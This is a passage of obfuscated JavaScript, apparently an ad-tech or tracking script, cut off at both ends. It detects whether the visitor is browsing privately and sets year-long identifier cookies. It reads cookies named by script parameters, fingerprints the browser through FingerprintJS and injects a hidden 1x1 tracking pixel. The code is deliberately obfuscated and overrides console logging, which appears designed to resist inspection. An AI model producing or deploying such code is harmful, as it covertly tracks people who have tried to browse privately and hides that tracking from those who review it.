kNa','akeP','bGFu','setI','cmVm','quer','Full','unsu','src','thro','emku','rt-i','YW4u','cHAu','bnQ=','prin','dest','dioF','gdpr','Agah','klin','ettl','srgb','pire','even','push','NTZo','<!do','ser','ebGL','aS5s','shol','ZXN1','min','Clar','ZGVu','entS','time','bG9j','v/pr','\x20Got','hasO','Data','tart','date','ware','e\x20UI','getC','om/j','some','int','m\x20Ve','b250','ZXh0','iceW','entW','661a','klan','tImm','b21v','Z2xl','nue','bar_','YWZm','nd-l','e-pu','mess','a-co','L_po','Agen','ion/','LWxp','rad','vend','MT\x20E','-ran','dalo','bWFy','cann','ZG9y','dW5j','eech','wnPr','getS','Bits','\x22smi','.ets','bW9z','bWE=','rtid','LnYu','ws.c','nEle','(max','orig','dG8t','ror','cmVh','QWRz','bKit','slic','#coo','raPu','ePub','Valu','=\x22le','LnNl','cy1n','bWUt','pone','reen','b3Vy','acos','no-p','nfo[','lerM','Id=','b3Js','Cont','feat','#wid','posi','bkFk','Z2F0','RTCE','debu','bGUt','keys','sear','Ly9h','Stac','L2Fk','clas','bili','log','FLOA','empl','itia','ntRu','4,\x200','Z2Fz','&bro','DERE','line','tion','pe=\x22','how\x20','remo','I2xp','d29y','aWF6','TABL','aW1n','ques','eys','tali','&pui','retu','es30','then','ZW47','#Sid','aW4v','ende','tori','SKED','L3N0','-sti','ZHVi','Ymxv','star','ml><','sqrt','chwe','rAge','labe','tens','dDB','asyn','Debu','ZXQv','-pol','onto','NTA=','erte','eF9h','Avan','ile_','nowr','=\x22di','YXNz','\x20Exp','il=','b24u','mine','ints','cdef','d[ty','opqr','tabl','X3Jl','et\x20t','Audi','ZS1n','eiJd','cmVj','Ikla','nal2','gerp','veIt','lire','192528cyLUxe',',\x20in','omme','sess','stuv','mozF','Futu','rEna','Leve','pubb','prec','ame','nst5','cGd1','b3Nl','d2Vi','aGJl','full','show','Cook','maca','stac','cm91','pid=','ay5j','rame','isTr','cook','top_','ium_','ZmZp','bV9z','Scre','div','6461','#Pub','XVtz','\x20San','rn_c','age','cmNo','aGFy','IHdp','ect','flin','ZXIu','xten','curr','nami','&has','rker','rtb-','#cen','pric','msSa','cHgi','px\x22]','tRen','conn','or-g','ZHJl','.opt','cill','utm_','dazi','rent','REND','iden','teEv','LOW_','body','a\x20Ne','indo','Unkn','#onl','IHBv','CSSM','ount','orSo','Fran','bWVn','-sam','[dat','abso','aW1h','Text','oneO','dXMu','icat','ener','ZT0i','cyBz','prod','#pub','ans','na.c','&ses','leak','adbl','oto_','buff','l-sc','canM','-top','offs','dGFy','spac','\x0avis','-id','mana','d861','d-co','ic\x20T','.tex','#hir','ay9y','OTky','meta','b29z','Mini','b3BJ','hash','href','endo','ions','Lm5l','ole','()\x20','bug_','inat','YmUu','ra\x20S','nge','-ser','LyJd','rmat','utes','&mid','ixes','DIAL','wxyz','cy.s','post','text','LmN0','aW5r','rese','heig','.Mod','\x20htt','ourc','Y2hl','dban','082?','onor','art','#sub','icle','b2Nr','Meir','ockE','read','MS\x20O','\x20Lig','ment','ckyC','-fon','aryS','cGwv','.btn','ded','dGVj','bnRz','seri','LWRl','fid2','1px','sfor','floo','ivat','alFi','dG1s','ZS1i','48px','ineS','terL','rty','(dyn','chPo','eend','Lnh5','rgba','bmwv','YW5u','sion','ibut','tria','isEd','-typ','AN\x20P','ceMe','b2F0','iply','be_p','yste','ebal','\x0a```','rn\x20t','end','h128','.ope','nRes','AD\x20P','ial-','aHVi','ance','erer','llsc','blic','LWF1','IHNl','ort\x22','erro','estI','0000','#sem','tag','Lndp','#pma','aram','s/74','List','romi','Z2h0','tor','CSSP','ad_1','aGVp','high','tric','getW','boar','Y2hp','utlo','CSS','UM_F','OiBy','ngca','.adb','(min','has','LmNs','MozA','cF9h','ilo-','t;\x20e','bWFu','><he','cach','s$=\x22','21\x20B','onte','aWdu','ZW5l','ni-p','pow','LUNv','yFal','b25j','MFgy','Refl','ZW4=','torI','ZGxl','d_if','-wra','cC5j','lbac','onal','amut','sort','aHR0','hes','http','.new','I0Jv','cHg7','ice\x22','ace','UAGE','tive','cg==','.wid','obil','I2Nh','onne','taUR','&sta','cker','ZUFk','YWlu','HIGH','0:01','le-s','p.si','eNot','b20v','ale=','xt_d','eft-','ack','unch','sinh','ild','imez','Size','\x20val','rPre','aXp6','Zndt','_pop','-cou','lock','HTML','trea','emLa','-tra','cePi','emlv','b3Rp','1cbe','MNOP','webg','#bac','Exte','m4n4','PTIN','d431','done','Lmhl','e-2','app_','diaK','cC5t','Over','Smal','cosh','aign','appe','name','iPho','ce-w','eMed','ZC10','/jav','elay','L2Ns','iter','avai','.o--','aWFi','VERT','NBOL','exp','er\x20G','ium=','ray','ZXZl','tsiz','LXdy','rray','whit','#soc','Lmlu','ZmZ0','e=\x22v','dHRw','b3At','L2Nh','ZmNn','R29v','LmFz','LnJv','otyp','4-gd','L2Fy','FRAG','mium','expm','s3.u','lTop','one=','er_i','etic','rec2','Righ','targ','adin','ty__','hic','ans\x20','zoom','ruct','get-','dQuo','bSJd','a3lk','AndG','onta','Il1b','Zy5y','ctIn','ream','.wp_','ZnIv','lved','isPo','iteP','ING_','bG93','cGFn','srcd','rnin','di8i','190647UPVjzS','test','\x5c$1','hade','#Ikl','sin','.sb-','\x20deb','addE','bi5w','dCJd','rtan','ing','ader','Tool','incl','call','ul.a','t:bl','_REN','een','ule','nt:\x20','-blo','ZWRp','moni','#Fol','100c','send','anag','memo','bl9p','nPat','bm5l','trac','\x22crt','ZGl2','ter','Lm9y','RGVk','lay:','sans','c291','DOMR','WEBG','Micr','on\x20P','Conc','dD0i','=\x22bn','chPa','\x20\x22Ti','opup','LmFm','Poin','tora','Kit','top','s/v','18.j','.img','capi','7f14','__gC','csCo','iete','toUT','ZGlz','tem','_ima','dGl2','Huma','[obj','are','arc','valu','I3Zp','POST','Sour','Touc','i.li','#sti','just','catc','LmFt','vers','ci8i','visi','fjor','STIL','dHVy','ntNo','dGVy','fill','ZHZf','s^=\x22','L2cx','__pr','dal','L2F4','Lm9u','b25z','YW1w','YW1h','eS1h','ttri','init','isCh','ome:','ION','knee','L2Fm','stat','Form','_VEN','wser','cont','YWRz','rage','l\x20Fo','serN','ngua','onFo','#bar','ury','ito\x20','c2Vy','xtra','eAud','__yb','YWsu','mmMw','bleC','erSt','cree','#f60','-kos','YnBs','ck-t','/cs?','dGhy','6886350CnqAZs','om/p','ber]','s://','Y2xp','Stat','enEl','et:\x20','dC8i','4Has','html','#sov','tent','es=T','rend','tad_','970\x20','dard','Kj0i','if?l','\x0atim','dGll','msLa','out','oprt','ence','aw==','aWV3','assi','box-','Y2Ui','-vis','OyBo','cisi','abs','ange','canv','getU','ZS9z',',\x2020','Y28u','MS\x20U','lang','udio','join','stic','n.pu','by5r','.qua','ndin','asCa','UVWX','obje','-mon','ZWJv','Xj0i','#adb','inte','ver','cHBl','DER','ect\x20','msMa','onlo','#ea_','getF','b3Np','ZHBl','ZG9z','102415yvDWsc','enue','EX_S','Comp','nsfo','Ly9l','ila','icod','cmJ1','ra\x20M','base','etWi','Leel','bGVu','&fv=','.art','xtSi','ERER','YWQ=','c2l0','odd','dth','W2Fs','\x20Cor','ZTsi','lrec','ranc','ldr','ZQ==','eet','oper','dGFp','1\x22>','getT','bGlh','IDMx','ett','Menl','roun','enX','bWUi','25963AXVPby','ator','bmdz','tool','ocia','teEl','SION','mes\x20','.yb-','#met','hard','ween','CE\x205','oil','xedD','lygo','bWk=','I\x20Go','eA==','titi','51LfYCPs','ectL','.Bet','Butt','st=','OiAx','atan','dmU7','#mgi','\x200)','spli','oft-','ZWts','cml6','ZHRo','lici','th=/','uage','bled','susp','rati','MSCS','warn','\x20PRO','New\x20','E.ad','dth=','ge:\x20','imag','Lmh0','-hid','/npm','ic\x20M','.com','popo','slet','left','\x20tex','ext','Y2xh','Zmls','.cnt','emlu','Ymxh','Zm9y','Modu','LWJh','t\x20Ui','pera','a2lk','diaS','lidA','nIce','itTe','xOf','arbe','itRe','LmV4','W2lk','n-wr','Shar','aWtp','Mi50','ops','c3R2','dGVu','lHei','btn','Late','I3Jl','port','uppo','leme','exit','oot','rams','HADE','lSto','b20u','m1.o','ungA','allb','\x20dat','page','cko','bnRl','bS5t','bS8i','iaSt','tan','alph','n-mo','e-to','sPop','urX6','MYRI','#iss','YXJl','ebar','ngPr','cume','scre','or(\x22','loca','st=1','spon','-siz','.yla','tyle','ipt','cGxh','INT','a-cy','df5d','dXJj','ullY','kies','mit','L2p1','/fpj','head','I3dl','X251','gStr','(inv','WLli','#psy','LmNv','lore','teDy','xtAt','zeLi','st-2','.mai','te=S','URL','eInd','Pro:','3eef','UNMA','prot','r\x20is','acbb','ZS91','.nav','hidd','QWRG','l/\x22]','ppor','l\x20Un','15811260rwODYy','-\x22][','ZHM=','ava',':\x20ex','muni','onmo','hEve','_inf','lowU','YXBp','0b11','tGar','func','camp','attr','bGFt','d19h','MS\x20R','able','Goog','tom_','fail','bGlj','#pge','lace','thre','imon','ZWFk','ncy','duck','devi','crea','ZXI=','cGwt','PSJf','isGe','RGBC',')(\x20)','eC1C','inch','SCRI','b2R1','pech','msSe','embe','inde','msWr','toDa','supp','#SSp','mpor','widt','e-ad','.as-','ion:','teOb','Ly9i','YXBb','aGlk','276RnMQyV','&ord','glob'];_0x42c0=function(){return _0x41e28d};return _0x42c0()}function getLocation(_0x4126e0){var _0x24b96d=_0xb92d,_0x490a03=_0x4126e0[_0x24b96d(0x791)+'h'](/^(https?\:)\/\/(([^:\/?#]*)(?:\:([0-9]+))?)([\/]{0,1}[^?#]*)(\?[^#]*|)(#.*|)$/);return _0x490a03&&{'href':_0x4126e0,'protocol':_0x490a03[0x1],'host':_0x490a03[0x2],'hostname':_0x490a03[0x3],'port':_0x490a03[0x4],'pathname':_0x490a03[0x5],'search':_0x490a03[0x6],'hash':_0x490a03[0x7]}}let getShortId=function(){var _0xf3a03e=_0xb92d;let _0x2d208f=getLocation(window[_0xf3a03e(0x6f9)+_0xf3a03e(0x398)][_0xf3a03e(0x455)]);if(_0x2d208f&&localStorage['getI'+'tem'](_0xf3a03e(0x22b)+'d'+btoa(_0x2d208f[_0xf3a03e(0x2e6)]+_0x2d208f[_0xf3a03e(0x823)+_0xf3a03e(0x538)]))){let _0x324f08=atob(localStorage['getI'+'tem'](_0xf3a03e(0x22b)+'d'+btoa(_0x2d208f[_0xf3a03e(0x2e6)]+_0x2d208f['path'+_0xf3a03e(0x538)]))),_0x4fa5bd=getLocation(_0x324f08);if(_0x4fa5bd&&_0x4fa5bd['path'+_0xf3a03e(0x538)]){const _0x56ab5e=_0x4fa5bd['path'+'name']['spli'+'t']('/'),_0x51fc4b=_0x56ab5e[_0xf3a03e(0x837)+'th']-0x2,_0x424c5a=_0x56ab5e[_0x51fc4b];return _0x424c5a}}return![]};!(function(){var _0x23bfa3=_0xb92d,_0xd2d840=(function(){var _0x58dfdf=!![];return function(_0xf96ea0,_0x53c495){var _0x57e9fd=_0x58dfdf?function(){var _0x8961b1=_0xb92d;if(_0x53c495){var _0x4b778d=_0x53c495[_0x8961b1(0x1e7)+'y'](_0xf96ea0,arguments);return _0x53c495=null,_0x4b778d}}:function(){};return _0x58dfdf=![],_0x57e9fd}}()),_0x299d45=function(){return new Promise(function(_0x83a7a,_0x3a3be4){var _0x2ce692=_0xb92d,_0x2ef43e=_0x2ce692(0x424)+_0x2ce692(0x1ea);function _0x212b5d(_0x324f12){_0x83a7a({'isPrivate':_0x324f12,'browserName':_0x2ef43e})}function _0x577919(){var _0x22937e=_0x2ce692,_0x31cb5c=navigator[_0x22937e(0x84b)+_0x22937e(0x34d)+'t'];if(_0x31cb5c[_0x22937e(0x791)+'h'](/Chrome/)){if(navigator['brav'+'e']!==undefined)return _0x22937e(0x1f5)+'e';else{if(_0x31cb5c[_0x22937e(0x791)+'h'](/Edg/))return _0x22937e(0x863);else{if(_0x31cb5c['matc'+'h'](/OPR/))return'Oper'+'a'}}return'Chro'+'me'}else return _0x22937e(0x821)+_0x22937e(0x55e)}function _0x1e17be(_0x4efd15){var _0x1e83f0=_0x2ce692;return _0x4efd15===eval['toSt'+_0x1e83f0(0x1e6)]()[_0x1e83f0(0x837)+'th']}function _0x2387f5(){var _0x2d4e71=_0x2ce692,_0x4f6352=navigator['vend'+'or'];return _0x4f6352!==undefined&&_0x4f6352[_0x2d4e71(0x756)+_0x2d4e71(0x6c8)](_0x2d4e71(0x7c1)+'e')===0x0&&_0x1e17be(0x25)}function _0x1ac8c1(){var _0x580917=_0x2ce692,_0x48dd96=navigator['vend'+'or'];return _0x48dd96!==undefined&&_0x48dd96[_0x580917(0x756)+_0x580917(0x6c8)](_0x580917(0x73c)+'le')===0x0&&_0x1e17be(0x21)}function _0x4fbb25(){var _0x1342ab=_0x2ce692;return document[_0x1342ab(0x8e4)+_0x1342ab(0x47f)+'Elem'+_0x1342ab(0x2d9)]!==undefined&&document[_0x1342ab(0x8e4)+_0x1342ab(0x47f)+_0x1342ab(0x8fe)+_0x1342ab(0x2d9)]['styl'+'e'][_0x1342ab(0x4d7)+_0x1342ab(0x865)+'ranc'+'e']!==undefined&&_0x1e17be(0x25)}function _0x176ff9(){var _0x470b89=_0x2ce692;return navigator[_0x470b89(0x411)+_0x470b89(0x771)+'ob']!==undefined&&_0x1e17be(0x27)}function _0x5d73be(){var _0x4e5e6e=_0x2ce692;try{var _0x719188=window[_0x4e5e6e(0x756)+_0x4e5e6e(0x68c)+'B'][_0x4e5e6e(0x861)]('test',0x1);_0x719188[_0x4e5e6e(0x8a5)+_0x4e5e6e(0x241)+'enee'+_0x4e5e6e(0x485)]=function(_0x10539d){var _0x210157=_0x4e5e6e,_0x2a2859=_0x10539d[_0x210157(0x567)+'et'][_0x210157(0x1ed)+'lt'];try{_0x2a2859['crea'+_0x210157(0x760)+_0x210157(0x7a1)+_0x210157(0x203)+'e']('test',{'autoIncrement':!![]})['put'](new Blob()),_0x212b5d(![])}catch(_0x4014cf){/BlobURLs are not yet supported/[_0x210157(0x584)](_0x4014cf['mess'+_0x210157(0x402)])?_0x212b5d(!![]):_0x212b5d(![])}}}catch(_0x38db33){_0x212b5d(![])}}function _0x281408(){var _0x2112ad=_0x2ce692,_0x3a63e0=window[_0x2112ad(0x861)+_0x2112ad(0x332)+'base'],_0x3a0216=window['loca'+_0x2112ad(0x6df)+_0x2112ad(0x5f9)];try{_0x3a63e0(null,null,null,null)}catch(_0x17fd20){return _0x212b5d(!![])}try{_0x3a0216[_0x2112ad(0x30b)+'tem'](_0x2112ad(0x584),'1'),_0x3a0216[_0x2112ad(0x39b)+_0x2112ad(0x3d9)+'em'](_0x2112ad(0x584))}catch(_0x2d083c){return _0x212b5d(!![])}return _0x212b5d(![])}function _0x2bdd72(){var _0x305c2a=_0x2ce692;navigator[_0x305c2a(0x7fa)+_0x305c2a(0x195)+_0x305c2a(0x5b9)+'ts']!==undefined?_0x5d73be():_0x281408()}function _0x24e9b9(){var _0x43d311=_0x2ce692,_0x4da708=window;if(_0x4da708[_0x43d311(0x844)+_0x43d311(0x245)+_0x43d311(0x1e5)]!==undefined&&_0x4da708[_0x43d311(0x844)+_0x43d311(0x245)+_0x43d311(0x1e5)][_0x43d311(0x5a1)+'ry']!==undefined&&_0x4da708[_0x43d311(0x844)+'orma'+_0x43d311(0x1e5)][_0x43d311(0x5a1)+'ry'][_0x43d311(0x2ec)+_0x43d311(0x7a9)+_0x43d311(0x715)+_0x43d311(0x707)]!==undefined)return performance[_0x43d311(0x5a1)+'ry'][_0x43d311(0x2ec)+_0x43d311(0x7a9)+_0x43d311(0x715)+_0x43d311(0x707)];return 0x40000000}function _0x318d34(){var _0x21baa0=_0x2ce692;navigator[_0x21baa0(0x216)+_0x21baa0(0x6c7)+_0x21baa0(0x75b)+_0x21baa0(0x482)+_0x21baa0(0x5ba)+'ge'][_0x21baa0(0x30d)+_0x21baa0(0x2ab)+_0x21baa0(0x7d4)+_0x21baa0(0x56f)+'ta'](function(_0x57ece2,_0x3b3cfb){_0x212b5d(_0x3b3cfb<_0x24e9b9())},function(_0x5a5ecd){var _0x4a1ade=_0x21baa0;_0x3a3be4(new Error('dete'+_0x4a1ade(0x576)+_0x4a1ade(0x269)+_0x4a1ade(0x600)+_0x4a1ade(0x339)+_0x4a1ade(0x39a)+_0x4a1ade(0x73e)+_0x4a1ade(0x1da)+_0x4a1ade(0x277)+'ery\x20'+_0x4a1ade(0x2ba)+'age\x20'+_0x4a1ade(0x7c0)+_0x4a1ade(0x29d)+_0x5a5ecd[_0x4a1ade(0x34a)+_0x4a1ade(0x402)]))})}function _0x37fea9(){var _0x38bd85=_0x2ce692,_0x5351a7=window['webk'+_0x38bd85(0x6ca)+_0x38bd85(0x3a1)+_0x38bd85(0x1fb)+_0x38bd85(0x2fc)+'tem'],_0x386626=function(){_0x212b5d(![])},_0x130766=function(){_0x212b5d(!![])};_0x5351a7(0x0,0x1,_0x386626,_0x130766)}function _0x2f2829(){var _0x43c52e=_0x2ce692;Promise!==undefined&&Promise[_0x43c52e(0x8b3)+_0x43c52e(0x31d)+'ed']!==undefined?_0x318d34():_0x37fea9()}function _0x17800b(){var _0x14c6f7=_0x2ce692;_0x212b5d(navigator[_0x14c6f7(0x835)+_0x14c6f7(0x33e)+'orke'+'r']===undefined)}function _0x199980(){var _0x704c27=_0x2ce692;_0x212b5d(window[_0x704c27(0x756)+_0x704c27(0x68c)+'B']===undefined)}function _0x3ad2e9(){var _0x4a8e57=_0x2ce692;if(_0x2387f5())_0x2ef43e='Safa'+'ri',_0x2bdd72();else{if(_0x1ac8c1())_0x2ef43e=_0x577919(),_0x2f2829();else{if(_0x4fbb25())_0x2ef43e=_0x4a8e57(0x816)+_0x4a8e57(0x779),_0x17800b();else _0x176ff9()?(_0x2ef43e=_0x4a8e57(0x7e2)+'rnet'+_0x4a8e57(0x3c7)+_0x4a8e57(0x712)+'r',_0x199980()):_0x3a3be4(new Error(_0x4a8e57(0x2eb)+_0x4a8e57(0x576)+_0x4a8e57(0x269)+'ito\x20'+_0x4a8e57(0x356)+_0x4a8e57(0x273)+'eter'+_0x4a8e57(0x3ca)+_0x4a8e57(0x19e)+_0x4a8e57(0x852)+_0x4a8e57(0x5f6)))}}}_0x3ad2e9()})};function _0x16f303(){var _0x59d4fe=_0xb92d;return Date[_0x59d4fe(0x2c9)]()[_0x59d4fe(0x2df)+_0x59d4fe(0x1e6)](0x24)+Math[_0x59d4fe(0x2af)+'om']()['toSt'+_0x59d4fe(0x1e6)](0x24)[_0x59d4fe(0x36c)+'e'](0x2,0x6)}function _0x54482d(_0x263693,_0x39e7ee,_0x28899b){var _0x2c348e=_0xb92d;const _0x5d7b53=new Date(Date.now()+_0x28899b*0x5265c00)[_0x2c348e(0x5c5)+_0x2c348e(0x2c8)+_0x2c348e(0x58f)]();document[_0x2c348e(0x3f6)+'ie']=_0x263693+'='+encodeURIComponent(_0x39e7ee)+(';\x20ex'+_0x2c348e(0x31f)+'s=')+_0x5d7b53+(';\x20pa'+_0x2c348e(0x6a2))}function _0x37f74a(_0x40ce1f){var _0x5f136f=_0xb92d,_0x4a8734=_0xd2d840(this,function(){var _0x48171c=_0xb92d,_0x394a99;try{var _0x337159=Function(_0x48171c(0x3a5)+'rn\x20('+_0x48171c(0x735)+_0x48171c(0x398)+_0x48171c(0x45a)+(_0x48171c(0x1df)+_0x48171c(0x80b)+_0x48171c(0x56d)+_0x48171c(0x6f8)+_0x48171c(0x3a5)+_0x48171c(0x4aa)+_0x48171c(0x24d)+_0x48171c(0x74e))+');');_0x394a99=_0x337159()}catch(_0x2fe269){_0x394a99=window}var _0x4ab439=_0x394a99[_0x48171c(0x1d8)+_0x48171c(0x459)]=_0x394a99[_0x48171c(0x1d8)+_0x48171c(0x459)]||{},_0x2cb52f=[_0x48171c(0x38e),_0x48171c(0x6a8),'info',_0x48171c(0x4b9)+'r','exce'+_0x48171c(0x8c1)+'n',_0x48171c(0x3cf)+'e',_0x48171c(0x5a5)+'e'];for(var _0x33b398=0x0;_0x33b398<_0x2cb52f[_0x48171c(0x837)+'th'];_0x33b398++){var _0x299481=_0xd2d840['cons'+_0x48171c(0x7a8)+_0x48171c(0x4c5)][_0x48171c(0x71e)+'otyp'+'e'].bind(_0xd2d840),_0x67e5ea=_0x2cb52f[_0x33b398],_0x5de530=_0x4ab439[_0x67e5ea]||_0x299481;_0x299481['__pr'+'oto_'+'_']=_0xd2d840[_0x48171c(0x2bb)](_0xd2d840),_0x299481[_0x48171c(0x2df)+_0x48171c(0x1e6)]=_0x5de530[_0x48171c(0x2df)+_0x48171c(0x1e6)].bind(_0x5de530),_0x4ab439[_0x67e5ea]=_0x299481}});return _0x4a8734(),document[_0x5f136f(0x3f6)+'ie'][_0x5f136f(0x69c)+'t'](';\x20')['redu'+'ce']((_0x36360e,_0x3ae35b)=>{var _0x949047=_0x5f136f;const _0x1b5cc5=_0x3ae35b[_0x949047(0x69c)+'t']('=');return _0x1b5cc5[0x0]===_0x40ce1f?decodeURIComponent(_0x1b5cc5[0x1]):_0x36360e},'')}function _0x46e655(){var _0x5dd23e=_0xb92d;let _0x5dc44d=_0x37f74a(_0x5dd23e(0x448)+'fid2');return!_0x5dc44d&&(_0x5dc44d=_0x16f303(),_0x54482d(_0x5dd23e(0x448)+_0x5dd23e(0x48a),_0x5dc44d,0x16d)),_0x5dc44d}function _0x2ae169(_0x47632f){var _0x1d135b=_0xb92d,_0x3e747e='',_0x98f921=_0x1d135b(0x809)+_0x1d135b(0x8a9)+_0x1d135b(0x2f7)+_0x1d135b(0x526)+_0x1d135b(0x288)+_0x1d135b(0x643)+'YZab'+_0x1d135b(0x3cc)+'ghij'+'klmn'+_0x1d135b(0x3ce)+_0x1d135b(0x3df)+_0x1d135b(0x467)+'0123'+_0x1d135b(0x26b)+'89',_0x52dca1=_0x98f921['leng'+'th'];for(var _0x58f390=0x0;_0x58f390<_0x47632f;_0x58f390++){_0x3e747e+=_0x98f921['char'+'At'](Math[_0x1d135b(0x48d)+'r'](Math[_0x1d135b(0x2af)+'om']()*_0x52dca1))}return _0x3e747e}function _0x6961d7(_0x810a34){return!isNaN(_0x810a34)&&function(_0x15932e){return(_0x15932e|0x0)===_0x15932e}(parseFloat(_0x810a34))}typeof String[_0x23bfa3(0x71e)+'otyp'+'e'][_0x23bfa3(0x8ce)+_0x23bfa3(0x234)]!==_0x23bfa3(0x735)+_0x23bfa3(0x398)&&(String[_0x23bfa3(0x71e)+_0x23bfa3(0x55a)+'e']['trim'+_0x23bfa3(0x234)]=function(){var _0x16dc91=_0x23bfa3;return this[_0x16dc91(0x29b)+_0x16dc91(0x4fb)](/^\s+/,'')});typeof String[_0x23bfa3(0x71e)+_0x23bfa3(0x55a)+'e']['trim'+_0x23bfa3(0x566)+'t']!==_0x23bfa3(0x735)+'tion'&&(String[_0x23bfa3(0x71e)+_0x23bfa3(0x55a)+'e']['trim'+_0x23bfa3(0x566)+'t']=function(){var _0x2050ca=_0x23bfa3;return this[_0x2050ca(0x29b)+_0x2050ca(0x4fb)](/\s+$/,'')});typeof Array[_0x23bfa3(0x71e)+'otyp'+'e'][_0x23bfa3(0x1b6)]!==_0x23bfa3(0x735)+_0x23bfa3(0x398)&&(Array[_0x23bfa3(0x71e)+'otyp'+'e'][_0x23bfa3(0x1b6)]=function(_0x1e1052,_0x3097fb){var _0x402fbf=_0x23bfa3;for(var _0x10a3fc=0x0,_0x2c770d=this[_0x402fbf(0x837)+'th'],_0x1eb287=[];_0x10a3fc<_0x2c770d;_0x10a3fc++){if(_0x10a3fc in this)_0x1eb287[_0x10a3fc]=_0x1e1052[_0x402fbf(0x593)](_0x3097fb,this[_0x10a3fc])}return _0x1eb287});function _0x2fddba(){var _0x26d955=_0x23bfa3;const _0x47220b=document[_0x26d955(0x40a)+'entS'+_0x26d955(0x8f6)+'t'][_0x26d955(0x310)],_0x133435=new URLSearchParams(new URL(_0x47220b)[_0x26d955(0x388)+'ch']);return _0x133435[_0x26d955(0x2da)](_0x26d955(0x82b)+_0x26d955(0x354)+'ne')}function _0x4a2977(){var _0x11e1a7=_0x23bfa3;const _0x1fd5df=document['curr'+'entS'+'crip'+'t'][_0x11e1a7(0x310)],_0x3e0744=new URLSearchParams(new URL(_0x1fd5df)[_0x11e1a7(0x388)+'ch']);return _0x3e0744.get(_0x11e1a7(0x4bd))}function _0x553341(){var _0x223d02=_0x23bfa3;const _0x314b78=document[_0x223d02(0x40a)+_0x223d02(0x32c)+_0x223d02(0x8f6)+'t'].src,_0x4c7cde=new URL(_0x314b78)[_0x223d02(0x388)+_0x223d02(0x5b5)+_0x223d02(0x6dd)]?new URL(_0x314b78)['sear'+_0x223d02(0x5b5)+_0x223d02(0x6dd)]:new URLSearchParams(new URL(_0x314b78)[_0x223d02(0x388)+'ch']),_0x1ff328=_0x4c7cde.get(_0x223d02(0x3de)+_0x223d02(0x833))||null;if(_0x1ff328){const _0x5bcfde=_0x37f74a(_0x1ff328);return _0x5bcfde?_0x5bcfde:null}return null}function _0x4f645f(){var _0x455ac8=_0x23bfa3,_0x4b15ab=document['cook'+'ie'],_0x1a6894=0x0,_0x1e67d4={},_0x296886=[];return document[_0x455ac8(0x3f6)+'ie']['matc'+'h'](/^\s*\$Version=(?:"1"|1);\s*(.*)/)&&(_0x4b15ab=RegExp['$1'],_0x1a6894=0x1),_0x1a6894===0x0?_0x4b15ab[_0x455ac8(0x69c)+'t'](/[,;]/)[_0x455ac8(0x1b6)](function(_0x2e7cb6){var _0x249916=_0x455ac8,_0x55ce11=_0x2e7cb6[_0x249916(0x69c)+'t'](/=/,0x2),_0x2172ee=decodeURIComponent(_0x55ce11[0x0][_0x249916(0x8ce)+_0x249916(0x234)]()),_0x251328=_0x55ce11[_0x249916(0x837)+'th']>0x1?decodeURIComponent(_0x55ce11[0x1][_0x249916(0x8ce)+_0x249916(0x566)+'t']()):null;_0x1e67d4[_0x2172ee]=_0x251328,_0x296886[_0x249916(0x321)](_0x251328)}):_0x4b15ab[_0x455ac8(0x791)+'h'](/(?:^|\s+)([!#$%&'*+\-.0-9A-Z^`a-z|~]+)=([!#$%&'*+\-.0-9A-Z^`a-z|~]*|"(?:[\x20-\x7E\x80\xFF]|\\[\x00-\x7F])*")(?=\s*[,;]|$)/g)['map'](function(_0x41e03e,_0x3f441f){var _0x398128=_0x455ac8,_0xe2ddb=_0x41e03e,_0x3f68af=_0x3f441f[_0x398128(0x223)+'At'](0x0)==='\x22'?_0x3f441f[_0x398128(0x1d6)+'tr'](0x1,-0x1)[_0x398128(0x29b)+'ace'](/\\(.)/g,'$1'):_0x3f441f;_0x1e67d4[_0xe2ddb]=_0x3f68af,_0x296886[_0x398128(0x321)](_0x3f68af)}),_0x296886}let _0x145f98=parseInt(_0x37f74a('mana'+'view'+'s')||'0',0xa);_0x145f98++,_0x54482d(_0x23bfa3(0x448)+_0x23bfa3(0x80d)+'s',_0x145f98,0x16d);var _0x58e67f=document[_0x23bfa3(0x40a)+_0x23bfa3(0x32c)+_0x23bfa3(0x8f6)+'t'][_0x23bfa3(0x310)];let _0x52c50c=getLocation(window[_0x23bfa3(0x6f9)+_0x23bfa3(0x398)][_0x23bfa3(0x455)]);if(!_0x52c50c||!_0x52c50c[_0x23bfa3(0x2e6)]||!_0x52c50c[_0x23bfa3(0x823)+_0x23bfa3(0x538)])return;localStorage['setI'+_0x23bfa3(0x5c7)]('tmpI'+'d'+btoa(_0x52c50c[_0x23bfa3(0x2e6)]+_0x52c50c[_0x23bfa3(0x823)+_0x23bfa3(0x538)]),btoa(_0x58e67f));let _0x26372f=getShortId();if(!_0x26372f)return;const _0x4e935b=/^[a-f0-9]{32}$/gi;let _0x5adb17=document['curr'+_0x23bfa3(0x32c)+_0x23bfa3(0x8f6)+'t'],_0x4deec0=_0x5adb17[_0x23bfa3(0x806)+_0x23bfa3(0x5ec)+_0x23bfa3(0x807)](_0x23bfa3(0x22d)+_0x23bfa3(0x2b2));manatype=_0x5adb17['getA'+_0x23bfa3(0x5ec)+_0x23bfa3(0x807)](_0x23bfa3(0x22d)+_0x23bfa3(0x4a1)+'e');let _0x45ee38=![],_0xd6f3cb=_0x553341();!_0x4deec0&&(_0x4deec0=_0x4a2977()),_0x2fddba()&&(_0x45ee38=!![]),console[_0x23bfa3(0x38e)](_0x4deec0),_0x299d45()[_0x23bfa3(0x3a7)](_0x34a077=>{var _0x4b8a0a=_0x23bfa3;if(_0x34a077[_0x4b8a0a(0x8d0)+_0x4b8a0a(0x48e)+'e']){let _0x37d9cc=_0x4b8a0a(0x4f6)+_0x4b8a0a(0x613)+_0x4b8a0a(0x50b)+_0x4b8a0a(0x217)+'na.c'+_0x4b8a0a(0x611)+_0x4b8a0a(0x8c5)+'if?l'+_0x4b8a0a(0x8fd)+'='+_0x2ae169(0x32);var _0x329143=document[_0x4b8a0a(0x748)+_0x4b8a0a(0x683)+'emen'+'t'](_0x4b8a0a(0x2d8));_0x329143[_0x4b8a0a(0x310)]=_0x37d9cc,_0x329143['heig'+'ht']=0x1,_0x329143[_0x4b8a0a(0x7c9)+'ht']=0x1,_0x329143['styl'+'e'][_0x4b8a0a(0x199)+'ext']='disp'+_0x4b8a0a(0x5ab)+_0x4b8a0a(0x846),document.body!=null&&document[_0x4b8a0a(0x421)]['appe'+_0x4b8a0a(0x2c5)+_0x4b8a0a(0x514)](_0x329143)}else{if(!_0x26372f)return;FingerprintJS[_0x4b8a0a(0x268)]()[_0x4b8a0a(0x3a7)](_0x58626b=>_0x58626b[_0x4b8a0a(0x2da)]())[_0x4b8a0a(0x3a7)](_0x575a9a=>{var _0x31dfbd=_0x4b8a0a;const 